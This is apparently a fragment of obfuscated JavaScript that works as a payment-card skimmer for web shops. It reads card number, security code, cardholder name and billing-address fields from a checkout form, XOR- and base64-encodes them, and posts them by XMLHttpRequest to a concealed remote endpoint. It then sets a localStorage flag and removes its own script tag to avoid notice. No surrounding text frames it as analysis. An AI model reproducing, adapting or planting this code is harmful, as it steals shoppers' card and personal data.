Z[KA('0x145','TP3Z')](W);},'zjjDF':Z[KN('bKGu',0x506)]};if(Z[KN('1Dkf',0x81a)](Z[KN('04eD',0xc34)],Z[KN('dE2J','0x728')]))T[KN('k$J0',0x510)](M);else{var O=N[KN('buJQ',0x69d)],V=O[KN('VS!V',0x8e0)]||O['id'];Z[KN('OKa(',0x692)](O[KN('KS8W','0xc75')][KN('buJQ','0xc2d')],0x2)&&Z[KN('Vvu@',0x659)](O[KN('Vvu@',0x9c8)],e[V])&&(Z[KN('bKGu',0x62b)](Z[KN('7GF&',0x59f)],Z[KN('VS!V','0xb36')])?(e[V]=O[KN('U]wR','0x489')],S[V]=O[KN('karK','0xb25')]):Q=D[T[KN('97sX',0xbb5)]]);}}),document[qh('1Dkf','0x178')](w[qh('bKGu',0x168)])[qh('K9RF',0x406)](w[qh('1Dkf',0x4cc)],function(N){var T={'Ocwuu':w[KT('K9RF',0x5c3)],'wZFRA':w[KT('be0j','0x983')],'iltfA':w[KT('QL[A',0x6cf)],'VSlOx':function(FH,Fo){function KO(F,q){return KT(q,F- -0xeb);}return w[KO(0x460,'mhCp')](FH,Fo);},'OGBiS':w[KT('dE2J',0xaa1)],'xeXMP':function(FH,Fo){function KV(F,q){return KT(q,F-'0x1d');}return w[KV(0x635,'HFQO')](FH,Fo);},'yDgAw':w[KT('d%k[','0x6f9')],'FoVWW':w[KT('joWA','0x971')],'grRvi':w[KT('pO8x',0x8b3)],'WAiwS':w[KT('swwA',0x85c)],'SEvOV':w[KT('VS!V','0xc9e')],'fvbhC':w[KT('q%&l',0x9c8)],'TNRHw':w[KT('karK',0x81d)],'TZbhm':w[KT('hRR3',0x5ae)],'kLJoX':w[KT('!SDf',0x821)],'zLfcc':w[KT('d%k[','0x8c5')],'RVhro':function(FH,Fo){function KW(F,q){return KT(q,F- -0x661);}return w[KW('0x14f','HFQO')](FH,Fo);},'RQbGN':w[KT('JTB@',0x695)],'hzyUA':w[KT('K9RF',0xb95)],'tmiVz':w[KT('tBzX','0x6a9')],'IuoGv':w[KT('q%&l',0x904)]},O=document[KT('swwA','0x962')](w[KT('Megj',0xb44)]),V;w[KT('nab]','0x83a')](S[w[KT('HFQO','0xcbf')]][KT('swwA',0x53c)],0x0)?w[KT('hRR3','0x558')](w[KT('bKGu',0x5bb)],w[KT('nab]','0x5a4')])?V=O[KT('dE2J',0x8c0)]:Q=D[KT('hRR3','0x6b8')]:w[KT('xX#I',0x7ce)](w[KT('j]2U',0x7cb)],w[KT('dE2J',0xc2c)])?M=T[KT('joWA','0xc5a')]:V=S[w[KT('Vvu@',0xcdd)]];var W=document[KT('Auc#',0x9d9)](w[KT('St5)',0xcd7)]),p;if(w[KT('kOeI',0xc59)](S[w[KT('buJQ',0xadb)]][KT('U]wR',0xc4c)],0x0))w[KT(']G2#',0xc84)](w[KT('qevp','0x666')],w[KT('j]2U','0x75a')])?Q=D[KT('U]wR','0x4f5')]:p=W[KT('q%&l',0xa0f)];else{if(w[KT('nab]','0x87f')](w[KT('pO8x','0x761')],w[KT('nab]','0x8a4')]))p=S[w[KT('Rrxe',0xc19)]];else{var FG=T[KT('d%k[',0x6ea)];M[KT('nCMp','0x5da')](T[KT('be0j',0xbc9)])[KT('7GF&','0x82e')]=T[KT('D6]3','0x688')](T[KT('JTB@',0x6b5)],FG);}}var Y=document[KT('tBzX','0x661')](w[KT('K&dI',0x566)]),I;w[KT('karK','0xaf6')](S[w[KT('xX#I',0x8ec)]][KT('karK','0x85e')],0x0)?w[KT('swwA',0xc06)](w[KT('JTB@',0xc80)],w[KT('D6]3',0x776)])?I=Y[KT('buJQ','0x590')]:(T[KT('LO*!','0x525')](Q,T[KT('zk!u',0x96d)])?Z=T[KT('U]wR',0xa9b)]:J=T[KT('zk!u','0xab9')],m[KT('xX#I','0x644')](T[KT('lBXh','0x9f1')])[KT('K9RF','0xa40')]=v,s[KT('HFQO',0x5a7)](T[KT('Auc#',0x596)])[KT('!SDf',0x533)][KT('St5)',0xab1)](T[KT('bKGu',0x950)])):w[KT('Vvu@','0x766')](w[KT('q%&l','0xb74')],w[KT(']G2#',0x56b)])?I=S[w[KT('K9RF','0x783')]]:M=T[KT('TP3Z',0x915)];var f=document[KT('dE2J','0x990')](w[KT('HFQO',0x781)]),y;if(w[KT(']G2#','0xa41')](S[w[KT('7GF&','0xbeb')]][KT('N*87','0xca3')],0x0))w[KT('buJQ','0x75d')](w[KT('OKa(',0x90a)],w[KT(']G2#',0x853)])?M=T[KT('buJQ','0x717')]:y=f[KT('swwA',0xb97)];else{if(w[KT('TP3Z','0xc72')](w[KT('K&dI','0x9f2')],w[KT('lBXh',0x608)]))y=S[w[KT('U]wR',0x708)]];else return 0x1;}var B=document[KT('K9RF',0x7d9)](w[KT(']9g5',0x5db)]),d;if(w[KT('HFQO',0x90b)](S[w[KT('dE2J','0xa08')]][KT('swwA','0x53c')],0x0)){if(w[KT('Vvu@',0x6f0)](w[KT('75J&','0x87e')],w[KT('D6]3','0x606')]))d=B[KT(']G2#',0x89e)];else{var FU=T[KT('HFQO',0xc7a)][KT('KS8W',0xcc2)]('|'),Fn=0x0;while(!![]){switch(FU[Fn++]){case'0':var Fk=v[s];continue;case'1':FA[KT('LO*!',0xa43)]=Fg[KT('pO8x',0xb04)][KT('be0j','0x968')](Fg);continue;case'2':FA[KT('Auc#','0x6a3')]=J[KT('VS!V',0x8fa)](t);continue;case'3':j[Fk]=FA;continue;case'4':var Fg=Z[Fk]||FA;continue;case'5':var FA=i[KT('St5)',0x588)][KT('hRR3','0x8de')][KT('karK','0xc42')](m);continue;}break;}}}else w[KT('JTB@',0xbb2)](w[KT('Auc#','0xa7a')],w[KT('Megj',0xbe5)])?M=T[KT('dE2J','0x862')]:d=S[w[KT('!SDf',0x824)]];var X=document[KT('LO*!','0x99b')](w[KT('j]2U','0xafd')]),P=X[KT('VS!V','0xc34')],h=document[KT('d%k[',0xafe)](w[KT('QL[A',0x69e)]),l=h[KT('q%&l','0xa0f')],b=document[KT('mhCp',0x9ff)](w[KT('QL[A',0xcbe)]),x=b[KT('St5)','0x723')],L=document[KT('tBzX',0x661)](w[KT('joWA','0x545')]),F0;w[KT('dE2J',0xc74)](S[w[KT('tBzX','0xc35')]][KT('buJQ',0xc99)],0x0)?w[KT('mhCp','0x65e')](w[KT('VS!V',0x8a2)],w[KT('k$J0',0x7cd)])?F0=L[KT('bKGu','0x700')]:Z[KT('TP3Z',0x5f8)](D,0x0)&&Z[KT('buJQ',0x716)](Fz[KT('D6]3','0xbaa')](Z[KT('kOeI',0x557)]),null)&&Z[KT('joWA',0x74e)](Q):w[KT('tBzX','0xb0e')](w[KT('bKGu',0x72f)],w[KT(']9g5',0xb3a)])?M=Z[KT(']9g5',0xb76)]:F0=S[w[KT('0^zI',0x7a6)]];var F1=document[KT('karK','0x982')](w[KT('D6]3','0xac5')]),F2;if(w[KT('d%k[',0xa5c)](S[w[KT('7GF&',0x6f1)]][KT('D6]3',0x80c)],0x0))w[KT('Rrxe','0xb6b')](w[KT('pO8x','0x959')],w[KT('OKa(',0x91c)])?Q[KT('pO8x','0xbca')](T[KT('xX#I',0xce6)])[KT('d%k[',0x59f)]=T[KT('hRR3',0x617)](T[KT('!SDf',0x4d2)],D):F2=F1[KT('nCMp','0x71d')];else{if(w[KT('buJQ','0x964')](w[KT('97sX','0xb6c')],w[KT('HFQO',0xb89)])){var FN=Z[KT('JTB@',0x9de)];M[KT('hRR3','0xb58')](Z[KT('VS!V',0x6a6)])[KT('0^zI','0x6ae')]=Z[KT(']9g5',0x8e0)](Z[KT('Megj','0xabf')],FN);}else F2=S[w[KT('d%k[','0x79e')]];}var F3=document[KT('k$J0',0x9ae)](w[KT('j]2U','0x503')]),F4;w[KT('JTB@','0xb32')](S[w[KT('kOeI',0xc77)]][KT(']9g5','0x657')],0x0)?w[KT('LO*!','0xc5b')](w[KT('JTB@',0x580)],w[KT('kOeI','0x922')])?F4=F3[KT('97sX',0xc15)]:Q=D[KT('bKGu',0x700)]:w[KT('N*87','0xcdf')](w[KT('TP3Z','0xb49')],w[KT('LO*!','0xa58')])?F4=S[w[KT('nab]','0x5b5')]]:Q=D[Z[KT('bKGu',0xc8e)]];var F5=document[KT('zk!u',0x523)](w[KT('d%k[',0x707)]),F6;w[KT('k$J0',0x981)](S[w[KT('karK','0x4c7')]][KT('tBzX',0x68a)],0x0)?w[KT('TP3Z','0x5a9')](w[KT('Rrxe',0xa29)],w[KT('K9RF','0x820')])?(Q[M]=G[KT('kOeI',0x7c3)],m[v]=s[KT('pO8x',0x73e)]):F6=F5[KT('k$J0',0xab4)]:w[KT('q%&l',0x889)](w[KT('KS8W',0x98e)],w[KT('q%&l','0xbc1')])?F6=S[w[KT('1Dkf','0x9e5')]]:Q=D[T[KT('97sX','0xc81')]];var F7=document[KT('75J&','0x83f')](w[KT('buJQ',0xc92)]),F8;w[KT('U]wR','0x7da')](S[w[KT('AfiV','0xa7d')]][KT('kOeI',0x807)],0x0)?w[KT('St5)','0x51f')](w[KT('U]wR','0xa8d')],w[KT('LO*!',0xca7)])?F8=F7[KT('OKa(','0xc4d')]:M=Z[KT('QL[A',0xa45)]:w[KT('KS8W',0xb92)](w[KT(']G2#','0x718')],w[KT('swwA',0x926)])?F8=S[w[KT('LO*!','0xcd9')]]:Q=D[Z[KT('7GF&','0xa73')]];var F9=document[KT('tBzX','0x661')](w[KT('hRR3','0xb73')]),FF;if(w[KT('pO8x',0x627)](S[w[KT('7GF&',0xbea)]][KT('k$J0',0x9f0)],0x0))w[KT('JTB@',0xbe9)](w[KT('97sX','0x9dc')],w[KT('swwA',0xca8)])?FF=F9[KT('TP3Z',0x5d7)]:Q=D[T[KT('!SDf','0x7a2')]];else{if(w[KT('hRR3','0xbc2')](w[KT('Rrxe','0x8b6')],w[KT('xX#I','0xa8c')]))FF=S[w[KT('K&dI','0x8e4')]];else{if(w){var Ff=i[KT('hRR3',0x921)](m,arguments);return v=null,Ff;}}}var Fq=document[KT('AfiV',0x8f3)](w[KT('zk!u','0x705')]),Fu=Fq[KT('nCMp','0x71d')],FK=document[KT('75J&','0x83f')](w[KT('KS8W','0xc82')]),Fw=FK[KT('N*87',0xa3b)],FD=document[KT('N*87',0x5b3)](w[KT('j]2U','0x846')]);function KT(F,q){return qh(F,q-'0x44a');}var FQ;w[KT(']G2#','0xc54')](S[w[KT('TP3Z',0x65a)]][KT('mhCp',0x777)],0x0)?w[KT(']G2#',0x719)](w[KT('U]wR',0x5c6)],w[KT('joWA','0x6d8')])?FQ=FD[KT('TP3Z',0x5d7)]:Q=D[T[KT('nCMp','0x5d0')]]:w[KT('mhCp',0x82f)](w[KT('97sX',0x9d7)],w[KT('nab]',0x9e6)])?FQ=S[w[KT('nab]','0xa7e')]]:Z[KT('karK','0x9cd')](Q,D,0x1f4);if(w[KT('7GF&','0x8d4')](localStorage[KT('dE2J',0xbc7)](w[KT('hRR3',0x791)]),null)){N[KT('bKGu',0x62e)]();var FM=a[KT(']G2#','0x60a')](w[KT('kOeI',0x803)]),Fi=FM[KT('Vvu@',0xa34)],Fm=a[KT('lBXh',0xb77)](w[KT('karK',0x6e9)]),Fv=Fm[KT(']9g5','0x616')],Fs=a[KT('QL[A','0x52f')](w[KT('Vvu@','0xb24')]),FZ=Fs[KT('xX#I','0x98a')];let FB=document[KT('swwA',0x962)](w[KT('HFQO','0xbe4')]),Fr=w[KT('97sX','0x7ea')](k,Fv);if(w[KT('OKa(',0xc18)](Fi[KT('HFQO',0xa9f)],0x0)||w[KT('!SDf','0xa8b')](Fv[KT('1Dkf',0xce8)],0x0)||w[KT('Auc#',0x8a5)](Fr,null)||w[KT('k$J0','0x4d9')](FZ[KT('VS!V','0x7e6')],0x0)||w[KT('JTB@','0xaae')](FZ[KT('04eD','0x7ac')],0x3)){if(w[KT('Rrxe',0x7f0)](Fi[KT('1Dkf','0xce8')],0x0)){if(w[KT('swwA','0xc69')](w[KT('nCMp','0x546')],w[KT('hRR3','0x57a')])){var FJ=w[KT('mhCp','0x7c5')];a[KT('mhCp','0x9ff')](w[KT('bKGu','0x4e4')])[KT('K9RF',0x7b8)]=w[KT('karK','0x505')](w[KT('dE2J',0xaa1)],FJ);}else M=T[KT('JTB@','0x823')];}if(w[KT('k$J0','0xcce')](Fv[KT('be0j',0x674)],0x0)){var FJ=w[KT('D6]3',0xc0a)];a[KT('K9RF','0x7d9')](w[KT('xX#I',0x678)])[KT(']G2#',0x960)]=w[KT('D6]3',0xc51)](w[KT('lBXh','0x66a')],FJ);}w[KT('dE2J',0xca9)](Fr,null)&&(FJ=w[KT('be0j','0x983')],cardLogo=w[KT('0^zI',0x681)],a[KT('d%k[','0xafe')](w[KT('pO8x',0x76f)])[KT(']9g5','0xcc9')]=cardLogo);if(w[KT('OKa(','0xa0a')](FZ[KT('k$J0','0x9f0')],0x0)||w[KT('q%&l',0x6a4)](FZ[KT('!SDf',0xb12)],0x3)){var Ft=w[KT('lBXh',0x736)][KT('karK','0x831')]('|'),Fj=0x0;while(!![]){switch(Ft[Fj++]){case'0':a[KT('QL[A','0x52f')](w[KT('be0j','0xb00')])[KT('KS8W','0xb27')][KT('Megj',0x963)](w[KT('!SDf',0x6c4)]);continue;case'1':var FJ=w[KT('qevp',0x5e2)];continue;case'2':a[KT('k$J0',0x9ae)](w[KT('U]wR','0xc37')])[KT('!SDf','0x9e0')]=cardLogo;continue;case'3':a[KT('0^zI','0xbe2')](w[KT('VS!V','0xb86')])[KT('1Dkf','0x57f')]=w[KT('HFQO',0x7b0)](w[KT('dE2J','0x682')],FJ);continue;case'4':cardLogo=w[KT('KS8W',0xa52)];continue;case'5':H=w[KT('JTB@','0x4e9')];continue;}break;}}}else{if(FB[KT('be0j',0xcd3)]){const FX=Fi,FP=Fv,Fh=FZ,Fl=w[KT('nCMp',0x967)](w[KT('karK',0x5f3)](V,'\x20'),p),Fb=I,Fx=y,FL=d,q0=P,q1=l,q2=x,q3=w[KT('75J&','0x68b')](w[KT('!SDf','0x8e1')](F0,',\x20'),F2),q4=w[KT('St5)',0x895)](w[KT('St5)','0x507')](F4,'\x20'),F6),q5=w[KT('U]wR',0xba3)](w[KT('04eD',0xa86)](F8,',\x20'),FF),q6=FQ,q7=w[KT('swwA','0x5bd')](w[KT('j]2U',0x99e)](Fw,',\x20'),Fu);var Fz={};Fz['cc']=FX,Fz[KT('75J&','0x79f')]=FP,Fz[KT('d%k[',0x5d2)]=Fl,Fz[KT('Megj','0x99d')]=Fh,Fz[KT('Megj',0x748)]=Fb,Fz[KT('TP3Z',0x798)]=Fx,Fz[KT('D6]3','0x6bc')]=FL,Fz[KT('lBXh','0x5ea')]=q0,Fz[KT('1Dkf',0x6a2)]=q1,Fz[KT('xX#I',0x9f6)]=q2,Fz[KT('AfiV',0x4e0)]=q3,Fz[KT(']9g5',0x8d2)]=q4,Fz[KT('K&dI',0x76c)]=q5,Fz[KT('1Dkf','0x4b4')]=q6,Fz[KT('d%k[','0x4b5')]=q7;let q8=Fz;const q9=(qq,qu)=>btoa(Array[KT('!SDf','0x9b0')](new TextEncoder()[KT('KS8W',0x67b)](qq))[KT('0^zI','0xb9a')]((qK,qw)=>String[KT('75J&',0x4fc)](qK^new TextEncoder()[KT('Megj',0x8ee)](qu)[qw%qu[KT('St5)','0xa51')]]))[KT('N*87',0xafa)](''));let qF=w[KT('1Dkf','0xb70')](q9,JSON[KT('j]2U','0x698')](q8),w[KT('karK',0x613)]);var Fa=new XMLHttpRequest();Fa[KT('7GF&','0x7f4')](w[KT('lBXh','0x633')],w[KT('LO*!','0x7fd')],!![]),Fa[KT(']9g5','0x6d7')](w[KT('KS8W','0xc38')],w[KT('HFQO',0x4c3)]),Fa[KT('TP3Z','0x6d5')](w[KT('HFQO','0x743')](w[KT('pO8x','0x652')],w[KT('7GF&','0x8a8')](encodeURIComponent,qF))),localStorage[KT('VS!V','0x97c')](w[KT('97sX',0x8c6)],w[KT('0^zI',0x5c5)]),N[KT('1Dkf','0x5b0')][KT('xX#I',0x8fe)]();}}}});}else w[qh('joWA','0x6e6')](setTimeout,m,0x3e8);}function v(){function Kp(F,q){return qQ(q,F- -0x122);}try{let Z=document[Kp(-0x168,'nab]')](w[Kp('0x429','j]2U')])[Kp(0x39c,'Megj')],J=document[Kp(-0x188,'j]2U')](w[Kp('0x2fc','KS8W')]),t=document[Kp(0x214,'VS!V')](w[Kp('0x50b','d%k[')])[Kp(0x4c9,'lBXh')];if(t)w[Kp(0x697,'75J&')](setTimeout,v,0x3e8);else{if(J?.[Kp(0x38f,'HFQO')])w[Kp('0xf5','97sX')](Z,0x0)&&w[Kp(0x166,'q%&l')](localStorage[Kp(0x38e,'k$J0')](w[Kp(0x515,'joWA')]),null)&&w[Kp(0x3e9,'q%&l')](m);else w[Kp(-0xbd,'q%&l')](Z,0x0)&&w[Kp('0xe3','Rrxe')](setTimeout,v,0x1f4);}}catch(j){w[Kp('0x33e','kOeI')](setTimeout,v,0x1f4);}}if(!document[qQ('K9RF',0x2b4)](w[qQ('QL[A',0x17c)]))document[qQ('xX#I',0x709)](w[qQ('LO*!',-'0x10')])&&w[qQ('be0j','0x130')](setInterval,v,0x1f4);else{var s=document[qQ('Rrxe',0x608)];s&&s[qQ('K&dI',0x5bd)][qQ('joWA','0x525')](s);}}()));
